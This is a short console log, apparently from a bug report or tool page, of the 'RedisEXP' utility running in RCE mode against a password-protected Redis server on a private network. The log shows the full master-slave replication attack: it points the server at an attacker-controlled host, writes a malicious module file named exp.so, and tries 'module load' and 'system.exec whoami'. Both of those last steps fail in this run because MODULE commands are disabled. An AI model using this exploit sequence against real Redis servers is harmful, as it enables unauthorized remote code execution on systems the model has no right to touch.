 C:\Users\tlj\Desktop\lll267tools>RedisEXP_windows_amd64.exe -m rce -r 192.168.110.177 -p 6379 -w foobared -L 192.168.110.226 -P 2222 -c whoami -rf exp.so
REDIS EXP
>>> config set stop-writes-on-bgsave-error no
OK
>>> bgsave
Background saving started
>>> slaveof 192.168.110.226 2222
OK
>>> config set dir "."
OK
>>> config set dbfilename "exp.so"
OK
>>> module load "./exp.so"
Error: ERR MODULE command not allowed. If the enable-module-command option is set to "local", you can run it from a local connection, otherwise you need to set this option in the configurat
ion file, and then restart the server.
>>> config set dir "/tmp"
OK
>>> config set dbfilename "test.redis"
OK
>>> config set stop-writes-on-bgsave-error yes
OK
>>> system.exec "whoami"
ERR unknown command 'system.exec', with args beginning with: 'whoami'
>>> slaveof no one
OK
>>> module unload system
Error: ERR MODULE command not allowed. If the enable-module-command option is set to "local", you can run it from a local connection, otherwise you need to set this option in the configurat
ion file, and then restart the server.